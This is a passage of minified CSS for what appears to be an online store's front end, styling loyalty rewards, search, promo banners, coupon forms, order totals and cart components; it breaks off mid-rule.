@keyframes LoyaltyInlineReward-module-scss-module__jf8YUG__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes LoyaltyInlineReward-module-scss-module__jf8YUG__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.LoyaltyInlineReward-module-scss-module__jf8YUG__wrapper,.LoyaltyInlineReward-module-scss-module__jf8YUG__wrapper_redeemed{box-sizing:border-box;width:100%;min-width:250px;height:60px;padding:var(--spacing-2xs);border:1px solid var(--color-grey-3);background-color:var(--color-white);cursor:pointer;scroll-snap-align:start;border-radius:4px}.LoyaltyInlineReward-module-scss-module__jf8YUG__wrapper_redeemed{border-width:2px;border-color:var(--color-black)}.LoyaltyInlineReward-module-scss-module__jf8YUG__inner-wrapper,.LoyaltyInlineReward-module-scss-module__jf8YUG__inner-wrapper_loading{flex-flow:row;justify-content:flex-start;align-items:center;display:flex}.LoyaltyInlineReward-module-scss-module__jf8YUG__inner-wrapper_loading{pointer-events:none;opacity:.8}.LoyaltyInlineReward-module-scss-module__jf8YUG__check_redeemed{margin:0 var(--spacing-2xs)var(--spacing-3xs)auto;color:var(--color-green);align-self:flex-end;display:inline-flex}.LoyaltyInlineReward-module-scss-module__jf8YUG__image-wrapper{margin:0 var(--spacing-2xs)0 0;width:var(--spacing-2md);height:var(--spacing-2md)}.LoyaltyInlineReward-module-scss-module__jf8YUG__text-wrapper{overflow:hidden}.LoyaltyInlineReward-module-scss-module__jf8YUG__text-description{font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-bold);letter-spacing:0;text-overflow:ellipsis;white-space:nowrap;display:block;overflow:hidden}.LoyaltyInlineReward-module-scss-module__jf8YUG__points{font-size:var(--font-size-subtext);line-height:1.66667;font-weight:var(--font-bold);letter-spacing:0;color:var(--color-red)}
@keyframes LoyaltyInlineMiniHub-module-scss-module__TNmcaW__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes LoyaltyInlineMiniHub-module-scss-module__TNmcaW__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.LoyaltyInlineMiniHub-module-scss-module__TNmcaW__wrapper{margin-top:var(--spacing-sm)}@media screen and (min-width:1024px){.LoyaltyInlineMiniHub-module-scss-module__TNmcaW__wrapper{padding-top:var(--spacing-sm);border-top:1px solid var(--color-grey-3)}}.LoyaltyInlineMiniHub-module-scss-module__TNmcaW__rail{justify-content:flex-start;align-items:center;gap:0 var(--spacing-xs);scroll-snap-type:x proximity;flex-flow:row;max-width:388px;display:flex;overflow:auto hidden}.LoyaltyInlineMiniHub-module-scss-module__TNmcaW__header{margin:0 0 var(--spacing-xs);flex-flow:row;justify-content:space-between;align-items:center;display:flex}.LoyaltyInlineMiniHub-module-scss-module__TNmcaW__header-left{text-transform:capitalize;font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-semibold);letter-spacing:.5px}@media screen and (min-width:1024px){.LoyaltyInlineMiniHub-module-scss-module__TNmcaW__header-left{font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-bold);letter-spacing:0}}.LoyaltyInlineMiniHub-module-scss-module__TNmcaW__header .LoyaltyInlineMiniHub-module-scss-module__TNmcaW__points{font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-bold);letter-spacing:0}.LoyaltyInlineMiniHub-module-scss-module__TNmcaW__no-rewards-wrapper{text-transform:capitalize;flex-flow:column;justify-content:center;align-items:center;width:100%;display:flex}.LoyaltyInlineMiniHub-module-scss-module__TNmcaW__no-rewards-wrapper_title{color:var(--color-grey-6);font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-semibold);letter-spacing:0}.LoyaltyInlineMiniHub-module-scss-module__TNmcaW__no-rewards-wrapper_subtitle{color:var(--color-grey-5);font-size:var(--font-size-subtext);line-height:1.66667;font-weight:var(--font-semibold);letter-spacing:0}
@keyframes RewardsAuthContent-module-scss-module__O07p-G__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes RewardsAuthContent-module-scss-module__O07p-G__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.RewardsAuthContent-module-scss-module__O07p-G__container{--rewards-guest-logo-extra-space-left:-50px;--rewards-guest-container-content-max-width:500px;max-width:var(--rewards-guest-container-content-max-width)}@media screen and (max-width:1023px){.RewardsAuthContent-module-scss-module__O07p-G__container{margin:0 auto}}@media screen and (min-width:1024px){.RewardsAuthContent-module-scss-module__O07p-G__container{padding:0 var(--spacing-2xl)0 var(--spacing-2xl)}}.RewardsAuthContent-module-scss-module__O07p-G__container p{margin:0 auto}.RewardsAuthContent-module-scss-module__O07p-G__container .RewardsAuthContent-module-scss-module__O07p-G__rewards-logo{margin-left:var(--rewards-guest-logo-extra-space-left);margin-top:var(--spacing-2xs)}@media screen and (min-width:1024px){.RewardsAuthContent-module-scss-module__O07p-G__container .RewardsAuthContent-module-scss-module__O07p-G__rewards-logo{margin-top:0}}.RewardsAuthContent-module-scss-module__O07p-G__container .RewardsAuthContent-module-scss-module__O07p-G__error{color:var(--color-red)}.RewardsAuthContent-module-scss-module__O07p-G__container .RewardsAuthContent-module-scss-module__O07p-G__auth-rewards-buttons{margin-top:var(--spacing-md);gap:var(--spacing-xs);flex-direction:column-reverse}@media screen and (min-width:1024px){.RewardsAuthContent-module-scss-module__O07p-G__container .RewardsAuthContent-module-scss-module__O07p-G__auth-rewards-buttons{flex-direction:row-reverse}}.RewardsAuthContent-module-scss-module__O07p-G__container .RewardsAuthContent-module-scss-module__O07p-G__auth-rewards-buttons a{flex:100%}@media screen and (min-width:1024px){.RewardsAuthContent-module-scss-module__O07p-G__container .RewardsAuthContent-module-scss-module__O07p-G__auth-rewards-buttons a{flex:1}}.RewardsAuthContent-module-scss-module__O07p-G__container .RewardsAuthContent-module-scss-module__O07p-G__register-link{width:100%;margin:var(--spacing-md)0 var(--spacing-xs)0}.RewardsAuthContent-module-scss-module__O07p-G__container .RewardsAuthContent-module-scss-module__O07p-G__register-link svg>circle{stroke:var(--color-white)}
@keyframes SearchInputForm-module-scss-module__hcY40W__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes SearchInputForm-module-scss-module__hcY40W__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.SearchInputForm-module-scss-module__hcY40W__dt-search-field{position:relative}.SearchInputForm-module-scss-module__hcY40W__dt-search-field>input{border-style:none none solid;border-width:1px;border-color:var(--color-grey-4);color:var(--color-black);padding:0 var(--spacing-sm)var(--spacing-2xs)0;width:100%;font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-semibold);letter-spacing:.5px;background:0 0;outline:none}.SearchInputForm-module-scss-module__hcY40W__dt-search-field>input::placeholder{color:var(--color-grey-4);font-size:var(--font-size-h6)!important;font-weight:var(--font-semibold)!important}@media screen and (min-width:1024px){.SearchInputForm-module-scss-module__hcY40W__dt-search-field>input{color:var(--color-white);padding-bottom:0}.SearchInputForm-module-scss-module__hcY40W__dt-search-field>input::placeholder{padding-bottom:2px}}.SearchInputForm-module-scss-module__hcY40W__dt-search-field .SearchInputForm-module-scss-module__hcY40W__dt-search-field-search{cursor:pointer;z-index:100;position:absolute;top:4px;right:0}.SearchInputForm-module-scss-module__hcY40W__dt-search-field .SearchInputForm-module-scss-module__hcY40W__dt-search-field-search path{fill:var(--color-grey-4)}.SearchInputForm-module-scss-module__hcY40W__dt-search-field .SearchInputForm-module-scss-module__hcY40W__dt-search-field-search.SearchInputForm-module-scss-module__hcY40W__active path{fill:var(--color-black)}@media screen and (min-width:1024px){.SearchInputForm-module-scss-module__hcY40W__dt-search-field .SearchInputForm-module-scss-module__hcY40W__dt-search-field-search.SearchInputForm-module-scss-module__hcY40W__active path{fill:var(--color-white)}}.SearchInputForm-module-scss-module__hcY40W__dt-search-field .SearchInputForm-module-scss-module__hcY40W__dt-search-field-clear{opacity:0;cursor:pointer;z-index:99;position:absolute;top:2px;right:0}.SearchInputForm-module-scss-module__hcY40W__dt-search-field .SearchInputForm-module-scss-module__hcY40W__dt-search-field-clear.SearchInputForm-module-scss-module__hcY40W__visible{opacity:1;right:var(--spacing-sm);transition:all 1s}@media screen and (min-width:1024px){.SearchInputForm-module-scss-module__hcY40W__dt-search-field{color:var(--color-grey-2)}}
@keyframes SearchBar-module-scss-module__lD9_9q__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes SearchBar-module-scss-module__lD9_9q__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.SearchBar-module-scss-module__lD9_9q__search-ua{display:none}@media screen and (min-width:1024px){.SearchBar-module-scss-module__lD9_9q__search-ua{display:block}.SearchBar-module-scss-module__lD9_9q__search-ua label{color:var(--color-secondary-nav);font-size:1.3em;font-weight:var(--font-semibold)}.SearchBar-module-scss-module__lD9_9q__search-ua input{border-bottom:1px solid var(--color-secondary-nav);color:var(--color-white)}.SearchBar-module-scss-module__lD9_9q__search-ua input:hover,.SearchBar-module-scss-module__lD9_9q__search-ua input:after{border-bottom-color:var(--color-white)}}.SearchBar-module-scss-module__lD9_9q__search-panel{cursor:auto;color:var(--color-primary-text);display:none;position:absolute;top:100%;left:0;right:0}.SearchBar-module-scss-module__lD9_9q__search-panel.SearchBar-module-scss-module__lD9_9q__search-panel-open{display:block}#nav-bar:has([role=menuitem]:hover) .SearchBar-module-scss-module__lD9_9q__search-panel.SearchBar-module-scss-module__lD9_9q__search-panel-open{visibility:hidden;opacity:0;display:none}.SearchBar-module-scss-module__lD9_9q__search-panel .SearchBar-module-scss-module__lD9_9q__search-flyout{z-index:999;background:var(--color-white);width:100%;font-family:var(--font-base);font-weight:var(--font-semibold);font-size:var(--font-size-body);color:var(--color-primary-text);display:flex;position:relative}.SearchBar-module-scss-module__lD9_9q__search-panel .SearchBar-module-scss-module__lD9_9q__search-flyout>div{padding:49px 21px 0}.SearchBar-module-scss-module__lD9_9q__search-panel.SearchBar-module-scss-module__lD9_9q__zero-search-panel .SearchBar-module-scss-module__lD9_9q__search-flyout>div{width:100%;padding-top:0}.SearchBar-module-scss-module__lD9_9q__search-modal{background:var(--color-primary-text);opacity:.6;z-index:-1;height:100vh;position:absolute;top:0;left:0;right:0}.SearchBar-module-scss-module__lD9_9q__dt-search-bar{max-width:184px;margin-top:var(--spacing-3xs)}@media screen and (max-width:1023px){.SearchBar-module-scss-module__lD9_9q__dt-search-bar{display:none}}
@keyframes MobileNavBanner-module-scss-module__KthTNq__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes MobileNavBanner-module-scss-module__KthTNq__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.MobileNavBanner-module-scss-module__KthTNq__content-slot-container{height:115px;margin:10px var(--spacing-sm);border-radius:var(--spacing-2xs);position:relative;overflow:hidden}@media screen and (min-width:480px){.MobileNavBanner-module-scss-module__KthTNq__content-slot-container{height:155px}}.MobileNavBanner-module-scss-module__KthTNq__content-slot-container img{object-fit:contain}
@keyframes PromoBanner-module-scss-module__vMSxMW__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes PromoBanner-module-scss-module__vMSxMW__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.PromoBanner-module-scss-module__vMSxMW__promo-banner{justify-content:center;align-items:center;min-height:50px;display:flex;position:relative;background-color:var(--color-nav-background)!important}@media screen and (max-width:1023px){.PromoBanner-module-scss-module__vMSxMW__promo-banner{display:none}}main:has([data-pdp]) .PromoBanner-module-scss-module__vMSxMW__promo-banner{z-index:5;top:var(--header-height);position:sticky}.PromoBanner-module-scss-module__vMSxMW__header-divider{background-color:var(--color-white);border:0;width:100%;height:1px;margin:0;position:absolute;left:0}@media screen and (max-width:1023px){.PromoBanner-module-scss-module__vMSxMW__header-divider{display:none}}.PromoBanner-module-scss-module__vMSxMW__header-divider.PromoBanner-module-scss-module__vMSxMW__top{top:0}.PromoBanner-module-scss-module__vMSxMW__header-divider.PromoBanner-module-scss-module__vMSxMW__bottom{bottom:0}.PromoBanner-module-scss-module__vMSxMW__promo-banner-message-wrapper{text-align:center;white-space:nowrap;width:100%;height:100%;color:var(--color-white);font-size:var(--font-size-body);justify-content:center;align-items:center;display:flex;position:relative}@media screen and (max-width:1023px){.PromoBanner-module-scss-module__vMSxMW__promo-banner-message-wrapper{display:none}}.PromoBanner-module-scss-module__vMSxMW__promo-banner-message{align-items:center;height:100%;display:flex;position:relative}.PromoBanner-module-scss-module__vMSxMW__promo-banner-message a{font-size:var(--font-size-body);font-weight:var(--font-semibold);display:inline-block}.PromoBanner-module-scss-module__vMSxMW__promo-banner-message a:hover{text-decoration:underline}.PromoBanner-module-scss-module__vMSxMW__promo-banner-message span{margin-left:var(--spacing-3xs);display:inline-block}.PromoBanner-module-scss-module__vMSxMW__promo-banner-content{justify-content:center;align-items:center;height:100%;display:flex}.PromoBanner-module-scss-module__vMSxMW__tooltip-container{padding:var(--spacing-2xs)var(--spacing-xs);text-align:center;word-wrap:break-word;background:var(--color-nav-background);z-index:99;margin-top:var(--spacing-xs);white-space:normal;width:288px;font-size:var(--font-size-subtext);position:absolute;right:0}.PromoBanner-module-scss-module__vMSxMW__tooltip-container .PromoBanner-module-scss-module__vMSxMW__tooltip-triangle{right:5%;top:calc(var(--spacing-3xs)*-1);border-left:15px solid #0000;border-right:15px solid #0000;border-bottom:15px solid var(--color-nav-background);width:0;height:0;position:absolute;transform:translate(-50%,-50%)}.PromoBanner-module-scss-module__vMSxMW__tooltip-container .PromoBanner-module-scss-module__vMSxMW__tooltip-content{max-height:120px;overflow:auto}.PromoBanner-module-scss-module__vMSxMW__tooltip-container .PromoBanner-module-scss-module__vMSxMW__tooltip-content .PromoBanner-module-scss-module__vMSxMW__tooltip-header{font-weight:700}.PromoBanner-module-scss-module__vMSxMW__tooltip-container .PromoBanner-module-scss-module__vMSxMW__tooltip-content .PromoBanner-module-scss-module__vMSxMW__tooltip-body{word-wrap:break-word}.PromoBanner-module-scss-module__vMSxMW__fadeOut{opacity:0;visibility:hidden;transition:all .3s ease-in-out}.PromoBanner-module-scss-module__vMSxMW__promo-banner-clickable-area{height:100%;position:relative}
@keyframes PromoDisplay-module-scss-module__mmuUCG__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes PromoDisplay-module-scss-module__mmuUCG__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.ua-accordion-details>div>.PromoDisplay-module-scss-module__mmuUCG__promo-container{border-top:none;margin-top:0;padding-top:0}.ua-accordion-details>div>.PromoDisplay-module-scss-module__mmuUCG__promo-container.PromoDisplay-module-scss-module__mmuUCG__inline-label{padding-top:var(--spacing-2xs)}.PromoDisplay-module-scss-module__mmuUCG__promo-container .PromoDisplay-module-scss-module__mmuUCG__form{gap:var(--spacing-2xs)var(--spacing-xs);grid-template-columns:1fr auto;display:grid}.PromoDisplay-module-scss-module__mmuUCG__promo-container .PromoDisplay-module-scss-module__mmuUCG__form>label{font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-semibold);letter-spacing:.5px;grid-area:1/1/auto/span 2}.PromoDisplay-module-scss-module__mmuUCG__promo-container .PromoDisplay-module-scss-module__mmuUCG__form .form-field{grid-area:2/1}.PromoDisplay-module-scss-module__mmuUCG__promo-container .PromoDisplay-module-scss-module__mmuUCG__form .form-field input[type=text]{background-color:var(--color-white);width:100%}.PromoDisplay-module-scss-module__mmuUCG__promo-container .PromoDisplay-module-scss-module__mmuUCG__form .form-field input[type=text]:not([aria-invalid=true]){border-color:var(--color-grey-3)}.PromoDisplay-module-scss-module__mmuUCG__promo-container .PromoDisplay-module-scss-module__mmuUCG__form .form-field>label:where(:not(input+label)){background:linear-gradient(to bottom,transparent 0 45%,var(--color-white)0 45%)}.PromoDisplay-module-scss-module__mmuUCG__promo-container .PromoDisplay-module-scss-module__mmuUCG__form button{padding-left:var(--spacing-md);padding-right:var(--spacing-md);grid-area:2/2}.PromoDisplay-module-scss-module__mmuUCG__promo-container.PromoDisplay-module-scss-module__mmuUCG__inline-button .PromoDisplay-module-scss-module__mmuUCG__form{border:1px solid var(--color-grey-3);border-radius:var(--spacing-3xs)}.PromoDisplay-module-scss-module__mmuUCG__promo-container.PromoDisplay-module-scss-module__mmuUCG__inline-button .PromoDisplay-module-scss-module__mmuUCG__form .form-field input[type=text]{border:none;padding-right:0}.PromoDisplay-module-scss-module__mmuUCG__promo-container.PromoDisplay-module-scss-module__mmuUCG__inline-button .PromoDisplay-module-scss-module__mmuUCG__form button{padding-left:var(--spacing-xs);padding-right:var(--spacing-xs);text-decoration:none}@supports selector(:has(a)){.PromoDisplay-module-scss-module__mmuUCG__promo-container.PromoDisplay-module-scss-module__mmuUCG__inline-button .PromoDisplay-module-scss-module__mmuUCG__form:has([aria-invalid=true]){border-color:var(--color-red)}}.PromoDisplay-module-scss-module__mmuUCG__promo-container.PromoDisplay-module-scss-module__mmuUCG__inline-label .PromoDisplay-module-scss-module__mmuUCG__form .form-field{grid-row:1}.PromoDisplay-module-scss-module__mmuUCG__promo-container.PromoDisplay-module-scss-module__mmuUCG__inline-label .PromoDisplay-module-scss-module__mmuUCG__form button{grid-row:1}.PromoDisplay-module-scss-module__mmuUCG__applied-coupon-container{margin-top:25px}.PromoDisplay-module-scss-module__mmuUCG__applied-coupon-container .PromoDisplay-module-scss-module__mmuUCG__applied-coupon{font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-regular);letter-spacing:0;justify-content:space-between;align-items:baseline;margin-top:10px;display:flex}.PromoDisplay-module-scss-module__mmuUCG__applied-coupon-container .PromoDisplay-module-scss-module__mmuUCG__applied-coupon .PromoDisplay-module-scss-module__mmuUCG__applied-coupon-details{gap:var(--spacing-2xs)0;grid-template-columns:max-content 1fr;display:grid}.PromoDisplay-module-scss-module__mmuUCG__applied-coupon-container .PromoDisplay-module-scss-module__mmuUCG__applied-coupon .PromoDisplay-module-scss-module__mmuUCG__applied-coupon-details[data-coupon-applied=true]>:first-child:after{content:" - "}.PromoDisplay-module-scss-module__mmuUCG__applied-coupon-container .PromoDisplay-module-scss-module__mmuUCG__applied-coupon .PromoDisplay-module-scss-module__mmuUCG__applied-coupon-details .PromoDisplay-module-scss-module__mmuUCG__applied-coupon-text{color:var(--color-green)}.PromoDisplay-module-scss-module__mmuUCG__coupon-error{margin-top:var(--spacing-2xs);color:var(--color-red);font-size:var(--font-size-subtext);line-height:1.66667;font-weight:var(--font-regular);letter-spacing:0;flex-direction:column;display:flex}.PromoDisplay-module-scss-module__mmuUCG__container{max-width:544px;line-height:33px}.PromoDisplay-module-scss-module__mmuUCG__container h1{font-size:var(--font-size-h5);line-height:1.33333;font-weight:var(--font-bold);letter-spacing:.5px;text-align:center;margin-top:0}.PromoDisplay-module-scss-module__mmuUCG__container .PromoDisplay-module-scss-module__mmuUCG__close-icon-container{margin-bottom:var(--spacing-2xs);justify-content:flex-end;display:flex}.PromoDisplay-module-scss-module__mmuUCG__container .PromoDisplay-module-scss-module__mmuUCG__close-modal-btn{cursor:pointer;background:0 0;border:none;padding:0}.PromoDisplay-module-scss-module__mmuUCG__container .PromoDisplay-module-scss-module__mmuUCG__modal-buttons{grid-auto-columns:1fr;grid-auto-flow:column;gap:20px;padding-top:5px;display:grid;bottom:0}@media screen and (max-width:1023px){.PromoDisplay-module-scss-module__mmuUCG__container .PromoDisplay-module-scss-module__mmuUCG__modal-buttons{justify-content:flex-start;gap:var(--spacing-xs);flex-direction:column;display:flex}.PromoDisplay-module-scss-module__mmuUCG__container .PromoDisplay-module-scss-module__mmuUCG__modal-buttons>button[type=button]{width:100%}}button.PromoDisplay-module-scss-module__mmuUCG__order-summary-coupon-link{position:unset;text-align:left;text-underline-offset:var(--spacing-3xs);width:fit-content;margin:0;text-decoration:underline;text-decoration-thickness:1.5px}.PromoDisplay-module-scss-module__mmuUCG__field-label{margin-bottom:var(--spacing-2xs);font-size:var(--font-size-body);color:var(--color-primary-text);font-weight:var(--font-semibold)}@media screen and (min-width:1024px){.PromoDisplay-module-scss-module__mmuUCG__field-label{margin-bottom:0}}
@keyframes OrderTotals-module-scss-module__UBps1G__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes OrderTotals-module-scss-module__UBps1G__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.OrderTotals-module-scss-module__UBps1G__order-totals .OrderTotals-module-scss-module__UBps1G__discount-line-item{color:var(--color-green)}.OrderTotals-module-scss-module__UBps1G__order-totals .OrderTotals-module-scss-module__UBps1G__estimated-shipping{color:var(--color-grey-4)}.OrderTotals-module-scss-module__UBps1G__order-totals .OrderTotals-module-scss-module__UBps1G__order-totals-line-item{font-size:var(--font-size-body);margin-bottom:var(--spacing-2xs);justify-content:space-between;gap:var(--spacing-xs);display:flex}@media screen and (max-width:1023px){.OrderTotals-module-scss-module__UBps1G__order-totals .OrderTotals-module-scss-module__UBps1G__order-totals-line-item{margin-bottom:0}}@media print and (max-width:1023px){.OrderTotals-module-scss-module__UBps1G__order-totals .OrderTotals-module-scss-module__UBps1G__order-totals-line-item>div{flex:1}}.OrderTotals-module-scss-module__UBps1G__order-totals .OrderTotals-module-scss-module__UBps1G__order-totals-line-item>div:last-of-type{text-align:right}.OrderTotals-module-scss-module__UBps1G__order-totals .OrderTotals-module-scss-module__UBps1G__vat-line-item{align-items:center;gap:var(--spacing-3xs);display:flex}.OrderTotals-module-scss-module__UBps1G__order-totals .OrderTotals-module-scss-module__UBps1G__order-totals-grand-total{font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-bold);letter-spacing:.5px;border-top:1px solid var(--color-grey-3);margin-top:var(--spacing-2xs);padding-top:var(--spacing-sm)}@media screen and (max-width:1023px){.OrderTotals-module-scss-module__UBps1G__order-totals .OrderTotals-module-scss-module__UBps1G__order-totals-grand-total{font-weight:var(--font-semibold)}}.OrderTotals-module-scss-module__UBps1G__order-totals .OrderTotals-module-scss-module__UBps1G__order-totals-saved-item{color:var(--color-green);font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-bold);letter-spacing:.5px;margin-bottom:var(--spacing-2xs);justify-content:space-between;display:flex}@media screen and (max-width:1023px){.OrderTotals-module-scss-module__UBps1G__order-totals .OrderTotals-module-scss-module__UBps1G__order-totals-saved-item{font-weight:var(--font-semibold)}}.OrderTotals-module-scss-module__UBps1G__order-totals .OrderTotals-module-scss-module__UBps1G__order-totals-saved-item .OrderTotals-module-scss-module__UBps1G__order-totals-saved-txt{align-items:center;display:flex}@media print and (max-width:1023px){.OrderTotals-module-scss-module__UBps1G__order-totals .OrderTotals-module-scss-module__UBps1G__order-totals-saved-item>div{flex:1}}.OrderTotals-module-scss-module__UBps1G__order-totals .OrderTotals-module-scss-module__UBps1G__order-totals-you-saved button{padding:0 0 0 var(--spacing-4xs)}.OrderTotals-module-scss-module__UBps1G__order-totals .OrderTotals-module-scss-module__UBps1G__order-totals-you-saved button img{padding:0}
@keyframes OrderDetail-module-scss-module__5UHIRq__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes OrderDetail-module-scss-module__5UHIRq__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.OrderDetail-module-scss-module__5UHIRq__order-detail{--cart-item-product-name-font-size:var(--font-size-body);--cart-item-product-name-line-height:calc(var(--spacing-2md)/2);--cart-item-description-font-size:var(--font-size-subtext);--cart-item-description-line-height:var(--cart-item-product-name-line-height);--cart-item-quantity-font-size:var(--cart-item-description-font-size);--cart-item-price-font-size:var(--cart-item-product-name-font-size);padding:144px 0 0}@media screen and (max-width:1023px){.OrderDetail-module-scss-module__5UHIRq__order-detail{padding:var(--spacing-sm)}}@media print{.OrderDetail-module-scss-module__5UHIRq__order-detail{padding:0}}.OrderDetail-module-scss-module__5UHIRq__order-detail .OrderDetail-module-scss-module__5UHIRq__product-list{padding:0}.OrderDetail-module-scss-module__5UHIRq__order-detail h2{font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-bold);letter-spacing:.5px;margin:0 0 var(--spacing-sm)}.OrderDetail-module-scss-module__5UHIRq__order-detail h3{font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-semibold);letter-spacing:0;margin:0 0 var(--spacing-xs)}.OrderDetail-module-scss-module__5UHIRq__order-detail .OrderDetail-module-scss-module__5UHIRq__row{margin-bottom:var(--spacing-xs);align-items:center;gap:12px;display:flex}.OrderDetail-module-scss-module__5UHIRq__order-detail .OrderDetail-module-scss-module__5UHIRq__row h3{font-size:var(--font-size-h6-large);line-height:1.5;font-weight:var(--font-bold);letter-spacing:0;letter-spacing:.5px;margin:0}.OrderDetail-module-scss-module__5UHIRq__order-detail .OrderDetail-module-scss-module__5UHIRq__shipping{font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-semibold);letter-spacing:.5px;letter-spacing:0;margin:0}.OrderDetail-module-scss-module__5UHIRq__discount-line-item{color:var(--color-green)}
:where([class*=font-]).Card-module-scss-module__8gat2q__font-regular{font-weight:var(--font-regular)}:where([class*=font-]).Card-module-scss-module__8gat2q__font-semibold{font-weight:var(--font-semibold)}:where([class*=font-]).Card-module-scss-module__8gat2q__font-bold{font-weight:var(--font-bold)}:where([class*=font-]).Card-module-scss-module__8gat2q__font-condensed-black{font-weight:var(--font-condensed-black)}.Card-module-scss-module__8gat2q__card:where([data-card]){--Card-background-color-local:var(--Card-background-color,#fff);--Card-default-border-color-local:var(--Card-default-border-color,#1d1d1d);--Card-default-highlight-color-local:var(--Card-default-highlight-color,#d0d0d0);--Card-error-border-color-local:var(--Card-error-border-color,#dc0019);box-sizing:border-box;padding:var(--spacing-sm)var(--spacing-sm)var(--spacing-sm)var(--spacing-2md);--border-color:var(--Card-default-border-color-local);font-size:var(--font-size-body);background-color:var(--Card-background-color);border-bottom:1px solid var(--Card-default-highlight-color-local);border-radius:4px;justify-content:space-between;font-weight:400;display:flex;position:relative}@media screen and (min-width:1024px){.Card-module-scss-module__8gat2q__card:where([data-card]){box-shadow:0 0 0 1px var(--Card-default-highlight-color-local)inset}}.Card-module-scss-module__8gat2q__card:where([data-card]).Card-module-scss-module__8gat2q__card--error{--border-color:var(--Card-error-border-color-local);box-shadow:0 0 0 1px var(--Card-error-border-color-local)inset}.Card-module-scss-module__8gat2q__card:where([data-card]).Card-module-scss-module__8gat2q__card--onclick{cursor:pointer}.Card-module-scss-module__8gat2q__card:where([data-card])>*{min-width:var(--spacing-sm);line-height:1.71429}.Card-module-scss-module__8gat2q__card:where([data-card])[data-selected=true]{box-shadow:0 0 0 2px var(--border-color)inset}.Card-module-scss-module__8gat2q__card:where([data-card])[data-selected=true] svg{margin-left:var(--spacing-xs)}.Card-module-scss-module__8gat2q__card:where([data-card])[data-selected=true] svg path{stroke-width:1.5px}.Card-module-scss-module__8gat2q__card:where([data-card])>*>:not(.Card-module-scss-module__8gat2q__actions):first-child{font-weight:var(--font-bold)}.Card-module-scss-module__8gat2q__card:where([data-card])>*>p{margin:0}.Card-module-scss-module__8gat2q__card:where([data-card])>.Card-module-scss-module__8gat2q__actions[role=group]{align-items:center;gap:var(--spacing-2md);margin-top:var(--spacing-xs);display:flex}.Card-module-scss-module__8gat2q__card:where([data-card])>.Card-module-scss-module__8gat2q__actions[role=group]>button[data-variant=text]{color:inherit;font-family:var(--font-default),sans-serif;font-size:var(--font-size-body);line-height:1.5;font-weight:var(--font-semibold);letter-spacing:0;text-underline-offset:var(--spacing-3xs);text-decoration:underline;text-decoration-thickness:1.5px}@media screen and (min-width:768px){.Card-module-scss-module__8gat2q__card:where([data-card])>.Card-module-scss-module__8gat2q__actions[role=group]>button[data-variant=text]{text-decoration:none}}@media (hover:hover){.Card-module-scss-module__8gat2q__card:where([data-card])>.Card-module-scss-module__8gat2q__actions[role=group]>button[data-variant=text]:hover{text-decoration:underline}}.Card-module-scss-module__8gat2q__card-error{font-family:var(--font-default),sans-serif;font-size:var(--font-size-subtext);line-height:1.66667;font-weight:var(--font-regular);letter-spacing:0;color:var(--Card-error-border-color-local);margin:var(--spacing-2xs)0}
@keyframes Cart-module-scss-module__kR1leG__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes Cart-module-scss-module__kR1leG__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.Cart-module-scss-module__kR1leG__empty-cart-container{width:100%;max-width:1440px;margin:0 auto;padding:0}.Cart-module-scss-module__kR1leG__empty-cart-container .Cart-module-scss-module__kR1leG__no-items{font-size:var(--font-size-h6);margin-bottom:var(--spacing-2xs);font-weight:var(--font-bold)}.Cart-module-scss-module__kR1leG__empty-cart-container .Cart-module-scss-module__kR1leG__shop-best-sellers{margin:20px 0 0;font-weight:700}.Cart-module-scss-module__kR1leG__divider,.Cart-module-scss-module__kR1leG__product-rec-divider{margin:var(--spacing-md)0;border:none;height:1px}@media screen and (min-width:1024px){.Cart-module-scss-module__kR1leG__divider,.Cart-module-scss-module__kR1leG__product-rec-divider{width:100%}}@media screen and (max-width:1023px){.Cart-module-scss-module__kR1leG__product-rec-divider{background-color:var(--color-grey-1);width:100vw;height:8px;position:relative;left:50%;transform:translate(-50%)}}.Cart-module-scss-module__kR1leG__product-recommendations{padding:var(--spacing-md)var(--spacing-xs)0;max-width:1440px;margin:0 